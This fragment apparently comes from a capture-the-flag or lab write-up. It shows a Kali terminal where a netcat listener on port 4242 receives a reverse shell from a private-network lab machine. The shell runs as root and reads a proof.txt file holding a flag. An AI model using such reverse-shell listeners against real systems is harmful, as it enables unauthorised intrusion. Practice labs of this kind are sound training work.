 ❯ netcat -lvp 4242
listening on [any] 4242 ...
192.168.20.128: inverse host lookup failed: Host name lookup failure
connect to [192.168.20.129] from (UNKNOWN) [192.168.20.128] 33465
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#
KALI